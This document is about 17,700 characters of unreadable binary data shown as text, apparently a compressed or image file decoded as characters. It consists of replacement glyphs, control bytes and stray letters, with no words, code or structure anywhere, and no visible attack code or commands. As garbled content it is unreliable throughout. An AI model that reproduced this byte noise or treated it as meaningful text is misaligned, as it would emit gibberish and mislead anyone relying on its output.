�k�/��N�����_F��4!]�14�8��,Ԉ y �D �C�U��'�b�b��G��[_��'ܿs��X;a��yG��O[^�~[;W�n�{F�o�>����ŋj1 <x#DI�:�b�ʑ}��&�e�d����ԓ��*�X�v���D�%�w;	$-�˧*���& �o�7F6 " �P),TC� h����$*!�m�y�p�m���sA�����2��+(.�
b̾��i��,(���($���6S��F�,I�#��D|��z�O

�B�f ��f�e�����q
Z��rq���
�	8������G�1�L��"����@�Pl�HD� Є=�� �ì�g͂���>r�	�������)0�+0/w�!'��>�Ȭ��A"��0��RG_�	���h,B�F��Du�%1bA��B�e:HGVʜ��2r����hH%�<��,�6uH*I���R�'�P��P����`�s�bӚ6!�����Sj����,�[���S���Y��pȱ&Al�ǂD-�ZM_���K���`$  �ѐ�j��T@�h�-4�1��|a� R�G�e�d����V��� ����M*����^e��P
bl$�H��:� F�1�[6�9'��
��9�&솿�Il����sN���m��G�p����i!`>%XS�S�c�2!M13Ȃ���h6�Fi�Ii|��lƩ �(��s�w؂PBq��g 6��{%��0��2Q�0 ���I��X6���qᆾ\�ϛ���+��v�,���<�y6Q��u�[`�ca83d$I8;�^p�H/}jO<�` )��b�7!�e����e	�I���! �����h(j]kƐ�� 3"8���>����6҄�<��8�}� �	]x�O�^��\oq��^
'vC`�@AZP>X� PL�dr>��a���r�Z�3�C����N	@���g�2�p���A�-v��r&�W��u�Sz��d�Z |ԇ %5��4��Ё� 3��0�i�9�q$/@z��TJ,�?#��u�=Y#A5YS� Ӎn�A	wkb�H���@|@���G�Xp�R�f�3��I<���f'iD x\�3��F�G�pBv�v��8��14�!�)V�G,�fi{v 'd`F�dl A��y1�6��} &�e{!��ԮvQ�/���H�m�K.�	G��������%����Ajp��H,�YB}�S`UV$1!T�И�3h����e�p��44s�������A���}��p��'��	�J� ��^H59�m�c.	��_rX�v(@�`��v(C��@l�^�!F� ���.��<� � fgȆa��,�u-�� Nh p����8<��2R:#l���I5����,S�,����� ��������� �8G9 ���P0	�D�rњ��޸����n��l}��:6�௃���ȋ<�bX�.C�R�|`�/۽�
��Q@��t6)9���e����m�|n�`!3�ê� �)��(��E,A����y�!Z��ÈP�yu�;��R���\�8RH|��@/ay��J��uf,�@dh-�
����z����0����&���M�$N�( 
��El��F��*a	�`��Do��	t���n�1@�e�y�F`P�9�lfˏ6�7�ߐ���^F|"λ�d4���:3�:��y�j 3����Ɓd�rQ���� F g5t���\�a;���Eb�B���
�r�l�V2�x �CtC:n^���C�CP�"�^��qђф!�*�u:9Wl޲k8�aH(��5#��������o6�a��� p��a������tY9^'r��8��`)LlnG�D���`@oAx�AD��؞!Y)�s��&���!6���M�����r@9�5�D˽�G��4����2���w	�u��A	w��8�`�W�ȸ��<`28/31�?�iH����F�a���h��{Ɓ�olT���v����cO0k
zr�o���>�y78@6`�x[���#��0�>p|�"f@N��P�����O(c��"(� �?��k��$�@�|�'�Oxˁl�@p����'�@��Oj+P
�od���G�Zh�в�)^��"�O>
P�Eo��S�P��m ]o�j� �.`�!nW��<G׆��r!@&����ߚ/��� ��\�8�a�`�#�j�0 A/��d�@�!
���AN�>N�@@
P��lTL���{���ޖ �� DO�6�����>/��� �� ���/
��߸P;��jb8ra��@ގ�,��.��E�:�� �! APP��o\#��&�./X-t�&����f1B��܏	ѣ�������0
?k���/������OA��n��Wr�s�j���b-�
"2���� Ȏ�댱묏%@8 ����P~p��f��P0X��vNe��\�������F��:@�`�:�	���Q�0�����	I�
r����
�0��<�xK
[��@qSq# ̀!�Tp��DC�@�H@�1/ġ����\�@��M/�R,?�o��oā�c-
���Q)��(���@�Q�H0�!�0��jb
��p"��H*�r #� �aʁ��O�ı&�1/���@�@0ʡ�����&Q�(#�|��!�@" V2��	��ɀ�q�
!��1�a��b��1p?�!��&�#�23!��P��ơ�����C.1���1��&�@��i�8��A|�/�O0l2��.���1�Ocr6�"@A6�2ϓ/�
)�!!" 
AD���mE3/&dB�4�" `%��2%��a6�1$�#�ܲ-C����� ���1j!4/Ѐ9̀9��G�!Bϯk�s.��Q���S0�r(œ<I�t�Gwte�Gu�vT��E, �+E3�P��jS�pt%I Ge��3�@-	!
���a7#$E|�>��>,�.k"6S0Z�&��Hԁ���v� z�@���`��kjB���j�9����@y�@I���:q3#��&�
���l��ʬ������
�O����q<iS�t<�K�s6a`�-�!7ݒ/St8/�&R�7w./��%
�%#@/k��7�&|$/PԖ���U�x�Pb	BoF���9}�(9���Jߕ�W���D!	�?kB�j"	�,	,�TM��FT��am3L}u7�uB��-��&��&3�\��A?va��B�&��&!(���2�T0%�5/T��0�-�sQ�Gg�<{�gI�R��4�&&�t�a_�i�@����i�g��Q}a#}�a��8�#	a�bǴ`�/C.�1y�Fm��k�3E�B/C�9R�ZC&��O��[gP�~�k��\�2�u�a?�Y��%�e�H4�RJT�?M��aW�sk�#?�9	���vB�l�v&u�0g�XUY�%��NBr_� �ȴ �C�rP;�&��l��L%��rs�v#�4dWf���&pŉ� LJ0���Z �Ԓj��k��9;�k��kׁ}{�}UV�3/|�u{�b�svG!/B4/��&�v���Y6xcWtfmv7�4�sl{U(��s9�s�va�� nn�_�&/�-U���(#L���W�Վ`W�a��l��}aR��zՀ��m���a/߶w�@j� p� 6t�`��wxcWf	1��yvP��aw�rw�w`��pW�QUV[R��1<)#+
kB{�E�r	}nk��t��E7
DWF�k���/�a�,֐k�W:�/:�t7sg�%I6�$xx-P1M�Um�rBw7B������9 �9�Q� ȏ�"� R5U�2߰��PO(��UZ�֋o��K��'�󸏝8:�P��W	r�2��8���d��q������s���~	���yW	��w��k�9(9 
�����e��Ua��p�x��Ytס��ԑ��q�����19�r���8g����s8�+����uS.5�l-ڢ�~��9)8��5�;ו�� ������XY���T0H D��K�օa�b8�E������E��:x�c�2���%%wW9�nO�t�W�{Wu��A���Z�����٧�qCv9�:/���CQ��H� k��z�A�7R���p�گ���:��t��9����BNġ(C�GV0��Z��)���y��:�sn~����������G��7�|}��A/�`��z�Xr�8��&pu9t���@-���U9L��UY0,8t,;���>��M� $�x��&� �[�-گ�:�x,X��X��VV{n%�*m{!�8�W�9r�U���9� ����#O��;o�A/��@�����D%��e��z�� 
�~�vl���o|_rW�u�qP��S2� V�&0/�p��m�2�N@��6�9mWro�v���ۿynA6���9����g|�a����/5��e�@4�ȉ|��W�ET/��9$Z?���>������&��H�&ɟ;�It�ܿ�S/�r������W��{�+[����K�@���˙����:}���[NC�)#���AXD�b��o�ҟ�%7�Z�� !� � ,    � �  � ��� ��?�D\���B�,�@���\�{ q!  NI�$�!�@�0::3�B̛8s��ysB�,�0�C&P�ƈ�����@��PR)D�1;NT��˅����� kI�����ĳ��&i��0�@�7��+��&L�&@2Q�?�C4��ۅ*�iz�p��0��:�oL͏CO�%z�^NeI%�Z��Z���[�	|tF�Q�bz�s�N@�`B��蛮$���p�,�xG^)@�G4�����O�B�B��B�9�����j�I�B+(C�"Tg�Fd��c������ㅠ�R��f�^;=GR&W00�qS}%�c�Z��jl*�Fa[����'��{@��D�WZm	� Y P��&iƔ�H�h�V�(�s��^D7�D���+� @�l	�F�$��aN��B3h�Au7h�g^�_�$� ����NEؓ������q���BI$�AL�0�ŠIuR9nQJ��)��f��Jv�a0�w��A�ySZD�x�D6Ғ�
�{?�DWNG�t]HJɢaj
�Y�,"hdeL�N�Av �Z�HF�kI�yX~&9��{Y��&� ����Z���`ө@���`���[���.��	|ΩQ�7e�&I�񱿍��4d1���Je]��ę����r[!]��nzW�p��o~�tAC3Z<�H�)����1!,�1��`�\<�as��P3uf���
��e�� ��]H/�DN����H"�zkN��"uI�.����������'x�#�nq��+ձ��?>���Y�xU@�����Q�e=� P� ���g�%�a�`� !ћ����*��D}q�SGB�A���M8�=j����$�K��d�"�@�D�)E�����;�%OM�N(TF\D��v������&0�/z3��	��HF��G��	�aD�D�f0L `��x��@@x1iM0ص�9 HH�K�� P� ���O4Q��d�"�B%Q	4(��s�T*B�M�P"Z���<G*�(�3�[R�T)h�w�˛z��ht�Ђ�@�7 �?��t�K����H�����#-1�K|s�� p�G�"�'5oJ���8�Q���3_���.�$:
��v��`���*�H�N$���6�jF�EH���$3�P�H��?|r))��(��\H������%���V�b.�*TiM�"w���qI�Ϸ^BM��S��P�d�Ar1�8ے�2e���X��O����z�5�y���(ŵbzy�, �aH� 1��P%a0�$;��Nk�.S%ˎ���<�A�G�i@jLu�����+�H��h�I��D5�40UL�0�%=ѡ)�̔:�"m8��(��C��0��uf#:�Ք+|��D�Ï4U���?z��m��#��U  /�"����?�cA%��BY)lj�O����������]�3��|C6��I��Y���ll��@ �5���(����\/�G��W_m�vU<
6��< Z���0 k��0���=!�Ŗf&�A*%���gKBs��,D�s]ۣJ�3%� V��A��N&| K	�A�ڥ0ؠ��\��KL#.FӢ�x��b���q�`�ҭ�d7���� �]H�t[-.b~�����ӡ��"�{�-�x4s9��`�!��ۓKU�I`@W<O��{�ڡv!0 ��T��G0�xgbQ�¨d��MOMb��rB��P5(QH\/� ����.>@f��Ut�+�o�'�Ѐ��B)�NtB'|@�Nw�$� �*z�&t�o|b����E��ə?�1�p!��ws��a-������OE9/ ~&��d���b��?� G�`�A��b�I���t���䕅fv	��7��.�#f�
�i$Hu[�,G��%60�ƈ��7ђp������6���.v����I$�X�#��G0[fr0�p������ ���c'�H5/L'W_��	�m���*/��jj��$����H��{�>��} Fp��K@��`
`,���/���G�*��DV @���.�@�a�W�ֵ7y��d��	-��nB���7�|I(����]�A�PB�M��UH����?�`C��� :ыn"�c!rgY2�,(���Hߤ<�� k~+@l�b7�;3(C2�i� �*a1�	J��f��������}�����ᵭb��e��P���п����E�����F���`i, ��`E�(��H@b���.������׽�a��!�q�H����9��$A���v5#9��B��^c�v}�s�c�4��gi��y0
J�
��p}��`��~�w{|7	��k M@|��%Y3s�.0�6&�\{"��R��yQ]�Rc�%; ��X 	���P� 0( �Gu�����`��0^pP ��R��j��7y+Rb�Ck7��n�Zb�3�� �p q��`!BX�
���0
i �i�E�E�68	�'�l��`�h`@Vćj-�/��J�`h>`�vJ�h*a=���s c@��X���� ɈpU�`����ָ�p������ $ ̀ޘ,�Cx�B�A1ӱ���	��7�����avN��:��p�� �����
�@�  �(uE  �  �h�i�^`�0
 �h ����;�<N�d
1�%����US���fB�G����]`���� �
		f iPEP�H��E0	� � �ٍ � �_1'i�(���"�Q`���,��w��G ��x ��v|���0W����
UpE����(���9�`f fPw` �h h�_()I_   i)n� o��y79V] 	��v�T�$P^��QJ��0�I�@�0�����	�a)u��y�T���nLq�gP~���(:d���8d�=��n���p wiX�@^��D ��PHYMБ����^ �����w�^�	p �$�s�,�/e4T{�7�o`�@��� �5��H����=�8
og`|��� kP�	�D�U�
E@�@� ^��Ω�J����g��2yskB ��W���@�	pqG�H�i0vi�p	  	�:Ј�Gp������>��p�^@WІj���G�	�z����0FC�IJS@��H���0�WEh:���@
^@���<�
4�T`��	�PD@�@�;��@pP���ЧG� Gৄ��
������/Tjk���@��`����
�6�@s̠�  �@������v�� Y{Z�{��I��f��GЧWp�ʯ����ʯ��z�h6�J�����P�����Pi`�����@ P:��`�m:Xx �����W��*����5�u`��I�~�*�Qp9ۆmȯ�
�buFs1�jR OzX����7�FJ \��
>) ]jwp��
��wiP|��fЌc`k��w���ڣ��z���W���ʯ�p�з|�����8��Ɣ	@%�
5 m�u�R��
�p�P��D�i8��Z��	: 	ե �^`�`x`i��;X������Y�x�^� wk��z{��}+�� k@V�^�D�|p |`-@��5�
���n�+f�/: �z�M�
��Ѹ�r
�J)@��Z�|Pt	P���� ܶ���i�	h�������|з�зk�{`�p���p�@LWɐ� ?���|p���p����@_ ظ�X����,Ű���<P�TK��Z�꾞۪^ 	:�z\���JPu�j���
��J�@P�h �� �y����p�0�Q ��s�%���F@_p_p0qL��`	��t@��@�$T`�J:P�P- Ò 	|P��(	/�5 G��%��(a�U����B�(@
>J
�)�G��¹�t�l8������K���ǩ�W��,��� ׀�@���xsx�w	� �@��%��
 ��u0
f`��@�ɒ	k6��Ϟ�ə��ۈÉ u��W��m���A�l@`)�T�
( ����i�7�U`˭*�Ű��� L3K�pZ��ˬ�������� � ���\ ��� A�dh�@$� �@L����	N��l�9�FPL��z�������l��l��8����Ґ� [�p �x7���R:��0�����P�P[p���Up�II��[�[<;��&D ��`^��{ٖ���� {���� ���ӥ��C�́g&1����	@���w`f w� �� o���
��0
��4Jc��b0�f��݈�Ø �n1��y�����0S/��P%P˟K��¹��M �ۣ���u��u���*�»W �8h�=�� �P�P =���>] @=�pk�O kp�p���`�	@�������=������}���Q��1��e���!�_�ià���`a�:Q����	� ����/�>�k{�����H�%��}����<�a�l�ʫ��`�@�ـ���`�}�w����s,Ӑ��0Bp�����$p��w��
��M�Q0G`�G� z������{ ��
T�ܿ�k	�_�k��kT���, *P�\P �C���>��0��i:Ph���[%����[N�>�G붭PP ���x��W �}��Ӱz�D>�>��� �B��.� .�p�@��8 ��.����Ѽ�0֠{����܊*<�������!� Y����v���0����:��� 	� 	���^���. ��i��M�A���
�|ڳ�*��ݷ�`���u^��`����^�zn�pڧ�;M���A�.p�0��0?t���Ѽ�P�p�����.p.��p�pn�
:@i��>ݩ^֙lP �	��� �0f�����@� 
|��
@L��|����������Ͷp %�<0�f��^���J��{���wnڥ-�	��@�Vo�� \�`�@xBM��^���'@z0�pt����p��qO��~�.��k�� B�-�t@��/$)!��A�_����G���ȱUG�"^ {�B[t>��Ђ�A_�$ ���ht2cFͨ&D�-Q%��&I��A�J�+^�@=r��+��s���
����9u�
d3[@�Y��̍���:n�q��M���.n\��!
�7������4n��M��ׅ�B�A��ׯ
��S��A�~x�ŗr�:Y���H�	�Q�)C�Pr���������a�%&�:I�����(��<}���JT�Y�X��Mغ����~.�l�ɦMk�_޻�!�l��B��F������ʸ�o�̦���*,�����8���8��6�9�/hS��bA���`�h���@#0���Q0��(� �H#���:Fq����+�o<��̪�&[Ϭ�:2�X��P��AS���F��������
̛
g����k��/��2t��8���BX�r˜lR d���8 L?�F�����	��h�� Q�_��>���F�&�oƹ#4p�
!���W$�c
f$@���h����"�g����m��G,��b���8b����-=�:z�����4���Ih��^m���}��O/�`�+/+��Bt�̦�^h�S,6ݔ�Z�D>!��8�c�S1!����q�q��x������+���Ji����*Ã��#�X�o�S,n��h�ڲ�t�2ǌ����֫�M9��2�Y��y���y��ƚ�ILu�on��KO.�3�1+Q� S�0�� I�0����T��q��XP��6����������	�x���#��<׭��*ڥ�����Kv+˖N��S��I�7�e��8���!�I��w��fo��c�V�Kp�S?�����1���1.����T���Z��q'),VaABp�� ���HOᐇV�R�+��Ji�U�CA
�n�pX΃���9�#o\��7p$,�G��ևk�Ϡ:2��q{��X�Ʀ5�Q囆��B�1�`R�; 8各�@AmH"�@�xS ;׹й�?��WҢ�.y�cZ�����ywR��=Ё���C{q�������x�`A%
�5��Iot�KG���Gv�_BhYm�!�K-�׷�S ��3���.$X\@�il��  ��?xP�Hh�ӈG��@�[�(=7�a���U����=SvZYG7�����Ҕ�y�\ �B1�%+\�1XH����M\��$�v�<�e���4��oh� >�����Nq�EQ���[��@� j�m��T���C�V�sģ�c�ⵯ}i�_�A�>���s�c�8���Cָ�)�鼯ѩ3|��咖��+,Xa%���),kr��&�IQ4r�@�ς�M.|�Z|��4�-�]����a�GT�9�:R1I|�������-` ȟ�_��(=��y�c��<&���t��]�j���T�5�i�*`S ��d�@}�>�㨔URe#��Zx�.�eL�X��F�U��qB��4�R�G�@lE�[����  ��\�ʑE0!������Qx	��c=㜞��%m`���_�����QN������/���)��z5d�F��QdA�h
�5̸���]�1�"�MQ�"����D/z^$%p�[	D��d9ˎ�Rr	 ���3J0Ĝ�����#�	��Gp�g���?�յl��R��ة�r��|��9`%G@hL��}�VA"dѮ韧(<	4Q4k�F^��7[��@��Uh��&�b u� �x.F/��cF�y{y AB�Đ\rJ$���I�i����!��q�4�QB|�N8q����a'�U�IB/�Ϩ�hޤ	�<�bT8n"�ˢ��Xe�1�;7��:��u�a\h���A����� B�>s����Aic��@����u�E�i!R�d&�cLʞ^==!���8@�J�*H#(�5����4*#k�=�����	�M�����E�w�6{�b7H��#�S���5	�Wۋi9����u/�Q��h{<n)r���1Gzݑk��J�*�P9�$!���p��^�$�)8��3^e�����^���߸��@e�Z||����n�W�@���Rz ������ِ�����x��ԙ¥���h��;"��O���J���HCh�~E�����j�9�z��{�������:�앛�J�q��|���$�IZ����	����k�}3��H��M�?*�-���������#� ���C�X�H�����1�p��uE}�}~��9>���bG�i�"H�|�J_��'���hw�m���q�:s�-�;�q"*s���/"�x+ `���; �c�� ���h��=�K����O��q�q�ɋ!��1���K;Aۋ��	����v�TІ滁wH@m���!3��|��h����! �H�>0�>*����������/|>�����I��b�º%�k��/�(�B�@�1 �C3��s9v��8��gx�:�����B8�X�vr�����!��i��xp���O�?~ �_�>�/ ��3�&;�v3���3��RD�Z� �٫��?�		9�qS �Kj�%ātp� �Đ�"z18����K&����xCRzE����H�Q���|���^�9A�$������c�ǜ��?k�����O2�������Z�ȸ�=�A;�A�������xߋ�t����y��w ����0�ɧ�)��� _�R�,�� V�HB?��5���n���F	1=��:���@��[��⣝b��(�	ь[�w)x���q�DvX�(X�F8�mh��)"1�8�j$��8���a#�R� �^�)3OA�~��E�s��(���@��i1�ڌ�c�q1��H>��ۻ�[ǐ�c��	1B���Aq�xѽ��X'� D�`�����?i��:D��T�ʍ���"�i�z������UP~�J��D����0B����d��9��ؤ�~�A������ƱJ͐{�;Qɶ�@�s8��8�tXv8��`M�8o�A��B�1� ʹ�L�9�LΉ�>(���,�b�Jc?���3�9��)�q���M>�Md� 5���� �#%I�K@֤:����$x�kPQJt���P�eSDhm�wH�8���M
�/�J�����<���G�X�� Q� 8$ ��<�_�9����x7����Nw9�;\1�[F�Ϸ�J�RP5P����ҌxY�+1��=�<r ��t�J@�e� �Ԇ��)�y�%+��Fa��xÌ:@ �c��E�E ���L4�<�p3/N<|7	R������݂&��:�R�N�HWH�T�m�+�RС�{Y�m�� X]�j�=@�@=�P���Mr���ïy�]ɽ҆b=�8���LG�,Ёh`��9�:�9#��`|׮�H�.`lױ�0O�Pאۗ��(��Y���$���l�޳�%�r��(p'�JȅjЃe��eЃFȓ5F���l������B� ���m��9�h �(~�Ё �\ۆ��]����88�������^�Fm�M}0\~��(5ɱ�[x	9���x�F���T�Wk`���o�Wi�cH�TX�T��K>���<O�6�yP�X�:V���x��ՁH����^:Q��O�����9û*���ƙeW��TUTE�H�+��.Ǭ�SZ1ګ��W	�Vu�tH���J8�ch JX[�$o`5�,�Q�Y�MW��Rm��s�=�B[r�r@ 8;�Qp�Lx�؆�O�$�z�F�Q��m�N�Y�e����.���Rm�6��\_��_	`	݆p�w��C��PZJ�[��j �0�3*%RmD�U���_:M�m �|�>9�~�%�� �����ה�/�3�=Q* ��m�v�`��������+��^<��;�_�
���b���E���զ��_w0��p��pE��O�3`��ӆ(�PV�b��x���H��`\#�9���GF��U�}\�M��{Ե3��^�+�c;��Ht�=����?�%\�VE������UX�U��e���%��x!�}PN�X�Wr dQ�\H�gh~����A��	0n�9D��+�͹���Z.�Z�c. d^�_�V�tL���X^�-�td���u�
Łύ�q�H�\H '�_�f��	uP����ݫ�>dg�d8`��o��rh�6�L:�� c�H���m`N�e�V�p$�$�����$�$��;N���~�>�h����h��u&d
=����V '@���`N�^r0bc�(0�T�Z���_���^g��vNR^�h�0 K���g�h([�8g:m��am�h��j�a;�j��W�%�p<�T���h���{�P���|-d��f�V �12�U�U�e�af�W��S�Y0SԮ>����du>`�ꠞ��f��K��b�5�v��ۨ���#(�d�ꆆ��W�v�g�\�va[L[�n�T�mY�sh����}�ViN_����20�U�_��np�Ơ�9l�D±p��`؆��i���5H/���N�L��̦���1� ��^:��m�fI�۪�'��XZ:=pt޼I�� Z����m��F�ﮕ�NZ��n 20���1�_lv�ͣ�n�K
�(��|�מ&�Q�nZI_qX�<��"���K(o�Xt�v����(X.���{Ԩsڳ���dڞrOo:5� >p��-ouV��Um�mXg���o �t��	�
�������F�ڀ�aX����V}���$;�sĦ�V��n�['���tX��@t���vt��������S�]ww�:ͨ �s�.�ľr|��_p��Pk([�u	xY_g?��ik�q	Wߩ0i0���ހ�4mhM��FP�cOv~޼�>k�`�TU�����n/s�pq \?G'�H�k�׼�ywd��б���>g�^�؃i?zGzX����^U��v�u����>
%�2't�U�
�u�� �x��G�x�_�tp�VuIqg��mV��ne�\x��t��(�(��I�p�����q��TH߭��'���r���<���g����|0w岥uB�ҏ�q
�����W_��� n'��;�� [h���Ԇд��NMs�g{��	]u1S�l���s�\lg�txy�V���40��0:��im�t�Z9�Y��X�b�T�)�����|	}�G?���Y?Z�v��u+h�P7��-��C�t�҉�b
�@1r�I�8N��vcD#D�: B�Hϲm�t`���p'���H[Ϡ�N�;qb��m8"��Ƿ��"V�rDA�(�,����WR`�H�5�7h7(Uz�\[�۶!��.޷w���{�ܺ�)%הi��8�:M���Ӆ8�M�
���Y�b�hĉ���$���g�F8-[e�(5���n��4��(R�~6��@�T�f�q��\�8w�x�����zN���|�/x�{���k7<��fO�1q�7�2����t��}7NE�D!�UWi��
�ς6��@8��;�4�ą���hQ,3Q:�NN����Q��Eq���DS�рYq��m�PW�*�yu 5���q�vd]I"Y^]иH��A�4NE��q�-Y�P-t�B�!����'���smv���w�����Dku�`5��� m �?8چ}�C΢$�ec�A�\fUqv�
p�A�0㣏/ؑ��PAc$�(�db�:��J�Z��N8�U:5�G�d0�竰5}ß~�w�8i^dV68�Gw�AhN��������c���B��1�`mq*"S�mcPB�5��D��Q��*�N�� �u�vѦC�7#��D�z*T8��f r�l H:��桷�cfdZ6Q��	��Ys1k:sp�k�D���FlhA���-�dp�4���nkC���UF�qYr)�>+�F���w葈WwE�W/�E�fE=R?,թ?�u�t��?��7x(���)����	 �fN�,F
x#�3�ˁ�^����l��?N`����+HqH#�1Ǆ�4	�!�����"���b��F׶��P|��?�����h�A��8��L#+ �+7�f�8��P��0P�0v����N��c��X�k�I���g��9�:�@�  �q���� Jl@�h�5���"� ��@�?�4�;K�"�����?[�Vׄ'	 �g�H�(�����+�b����P	jγ�!�cf!�f��36H���D|��`�� <8u�MlbV������������%脡�I��FQRb9��k@ ��Xkv����1�ȬkPЙ "` Ar���W,�6��@/�G(B��Bf�9m@V�'T$QH���/@i�B�	!8�WhEj�@�����ݨ�a<G�e�]ksjL H���_ ��84:%@tq�Ёm��zP��(�O��V���/��F���
iP�$�7�V�E����3��r��1�AX@x��|���f!��FX�c��)�u (��rwX&&Ј�%���l��H�8�#��
3`�D��8jA�il�\ ���N��sZ\�ꛨŹ�Ұ@(��Zd��#�X����|�	��;��m�E�����+A��/��I<@��=�p���|���ҏPs�Z����F�	P�����m y�Hr�Swn���?����8��2�A'`sd�T�d�uɓ�3s�F"IA���S�'b`�6 	���%j@0�����dj-�a.8�	��X;,�����?|�Q*R���0�H�L�/��2�9�4F@4e#h�I�I~�s-�E6���g�W��v��h `i �ߒ <CC���4��N�f.mf���P`	�h/FO`�$|���Q��� �]nB@`)f���E7�����h�?�k����<FjX���լ��3-��m;�	�m� 6�@����ϟ# �h���+��Gajl ���?H�M�,����l�?��T8 a�+�z��8�� ���+��
2�j�v�	������iA����� ET@�=d.}����� T���,�a�&���y�i��pfpl���8��	�)(�4�ui
������;�%�H�������#$��B�� c��'z��zb }X!��c��� ��&y�"����\CN�x�
�4x�pKT���^��WĠ������\@m״��v5�=��šxn���LP0�q��̼���D�P�Ptk���M2�_)sfj��)w��^����W��?b �x(��^	��^qa�c���tjv���8���; ��G��%x"`y�̑n��Z�c�Q������/ ��g���`�'����s5u�Ҍ���؆;��D�6�hA���D�:�__8MwzA^�P;�� 	��B��X`�B<��j�;���I��жs�=���"�]}A,�,�X�`y�AyH�+v@�&H�$�^�ـ�x�~�Yȹ�q�鑖�"�����1��ɞ�H�lɛ��l!Bi���9Z�5X�唤%@���g�5Й�I`�� �Ec��x�#� �`�'��@�#����0��)�X �����Aa���)�h@ P^ ��W��� �Ar]�q���g�h-X�^���m����-�B4B��A��܃<�;p�X ����-X�mP�}�����	 `AԘW0�WV�@/H��	�     a,�@|�� Z!X X�.b� �-�B�I� �*�PV^�y���WX#@�z�Y"��7��1��@�e@��K�}�X��w,�?��)�;F�W���~��yX^5UN8�.�C{V�Öy�&04��āE<�ؠ+�" @,a,�� �H��ܢ ��` ����XT^���#�A��X�8�`ߵ���mc����,ض� ��A��S��B$A 	�F�<�t���y�m�e���D�`����y[N��}c߱�-�@0��4z�ˍEx�C��`�?�b+��?t$b �L�ş�16�W��Bj ���'��WĀh �[H�F��	�ť�h]�-�&� �}_�y�4�eH>�GXűУW܃;|�WDl�@�Yj\;����tz8F�  �y"��^����?h�����W���`�< ��ar�¢+�"aKzE,b�y
[�c�_(��z� �$2���i�]s^���Y ��$�'m����`�WŁU��l�W F<V����������Q�c�ݡF�0T��$ �H� 0^ݵ�W�f$)����`z�{��a�+�',�gG���ȟdb�1�&�� �(��`*���� .gY2B�6�i��i�������d���?�_?9Z\qD��pz�lU�4�蜞e��$�]�V��0�c��1�� �?��W8���4�#��W����`�A�f�{�j���`�'�"f�b�1 +� f�yg��4�h���� ��2a�.g��#�c���?P�$��-�]�zE��!2ˡqG���CX~E $�@+��i����A�5֙`j Ï�f�W�%��Xh�4�Cu��=�`b���{r$H,�z����1J��q�DQ3�������/ ���/�@�,9�!͕c���'�X�(�,�:��c��\�@�4�84 X�FuB�6��A���^�f�8FC0!�M |&��&�]ZG!��,mR�"Azۑ�mh�*�~"/ ��{� ����e) �
c-��_��$d_h� � �`h.�ސ����ā��~�'Ԃd ���?T%	`�U�?\l-�k�~�v���:j4̫8��֖e�E�Bځm�� zn�?�@�$��M��t� ��<��n��~����N.�>),�E��/�5H-���#�܂&� /�����R.�����u�.`z� ��?XW�&���Q�Hl�|��V�Wp�(@�2k��)�v-�.aDC(��'�+���G��&h�?�fh:BgB�x���+���0ľ0�'�j�+ 10���V�f�����G����i��o��p+ҥS����Y +� �q���P��++�@��U�ì�@���^u0�W�����/��Ԃ�`a��h, ��fh�0X�?��W`!�H{��&Kl{z2Į�Ķ"���n/${��b�b�'�l3rf��>�$K��*�W�/ ����i+�ASf�����$X|R�	º�n�0�W\n��D����?ki�&!sqډ���b-b@{��:�-;W �?Xo���p&_�(c߶g���'��`.�W���B�+��W�`(��Cj�'�/���vf�$�,����c�Fi������'})g4X�O�Z����M �'|�-�0�/�m�ޢޕ�-b@h���B��*�&�?�B<w1�Z�sf}�"�F5�t���O�z�WH�Ο��hA�
Gn�>.%Or+��-��d�_�r�c	��� ֳ�~� DV��Ѐ�xE�9W����0��{�gu���Wt��+��*�U��߾"iS5��$n4��Zi��$45ʉ5c�a��i���F/%W��b� ��0� q���A�j �k=WJ;�0�W�A�}ł\�@� /,6�p7X��ධ#���Xl�z�"t�a�E���Li{$,j,}�',N��z,��&�*�2f����61m;�C�)���o�fh�4�{,�*�*���<eR� zEs{���ю���vT~�ݽ  �ez"摞m�J�~Ҫ�e�@!��?`6X�8X�?�! �W{�}���v�Nii���an��'��a
nƶ�.���j@k����:x��9�m�9C:��)���p�j�Wd�� ��)��cuk��	WǇ����B/n�6�4� Z����E�k6-`� �p�?��W,�?��?��[Gf޵} ~�{*oFZ)6�W|��3m�BFq�9\n��zzoz���@w��W����I��WT,X�A�o��u#��jpF7�5mJ���'�7� H�y?v�@�&���x)f�X�C9X0��58@�й�dH��{d.�zF��G�g�~EbS:w�')�H��C+{Dc��j��zY�)�}kS�P/��?��WHC�/=�8����ͭ</�|1c�3z�<d{m&���3���9^^��/�#�� `YD|�m-�?�7�V7��;�;�l��(f.bafi�*�z��Qz����^i��nf�Ɲp'�
�*�����C��@u�p�R%%
X�Ѷ���r��lSb��EC.�u��*��\z7t���t�f�����7�4�W�Nx�C��S�C8tC:�� d�Wk�.��ƺB0޺A��.��2��W�ԍ�9�@��� @X��W0Y��.zn�,��"3�c�h��{$6(#];�*o��a .)zsY�N���G-g� �����!��-�g�߉m۾!��m�o8������7TXayq�@�X���a�?2J�$!�11�yZ�*?�i��DÒ%(C	O��<	Z����>X�Y���O����b�?#NB���k4ll؈�L^TNJ:0FL�>4��(BOR]ɡ���!�J#F�EK����m�5m����t��z��-\�v�P��W���t���O�o�Xİ 	+e_m���a�'H<1��pz�V����-�����<��l���o\P���-��`�D6�,v�M P  ��C?�K�BB��(�Bh�2�b��%�Y������G�&"��C@s(Ǝp�&��������.�$!�'�&kc9	}9�B�Z����,��
!X	���3�F,��20�(h�'�{� Ȱ��@ �D�%�P�!,��� @B0$��i�>b`���B,�hX�4���2�Y<g�m
�ydMM�:��o �B�bi	�������)����B-<р)�����|Ҡ�K�`e��$q�QC�+<x��"��#�2�w���2@	�b��`B�JP�� ����T8%�L	�����>�Ф0-N�UT=�!m :������j�'VrB��t���߄���_mz���RCx�G,`(�X1���)1R��&aN�>��#���!�hB��]�0b�y���"ĀP	��/8��0�yj޾3�Pl8���	��@���1V1�R�l*{*���p���d��kN��>|m	H������S:�1R:i=��&�5@�l�� G����X^C�����B���#�G���D(���#ꎱ��'��\��D���C�;14��0l��H�}@��C����H���(d�[��!��4؆5�`�H�u�S�Mb���aR����#)�A��&�1Hb�����  �yvX�0��zp�0D���XȜ(�'D�`��0�T��)JA�n��!1hn��1:��� �����U�B\�������B�肩�t�s�N��p�c�6a�^��G?�Z�J�b�C	ؠA�� lxo�2 g��y��A�$�PC1�``�8uNp���Pa5�B�@/��")���p7B��P �0 �$j7��c;ת@�l!~�#BV�v^�rטDJ��m��s�@�	F���[�Z�?zԣ�H 6����`�X�Ix���Y�
U
��0��:��a�Bљ^.$�d�e�Ҁe�A�EO��Ѡ�App%�*1`� �
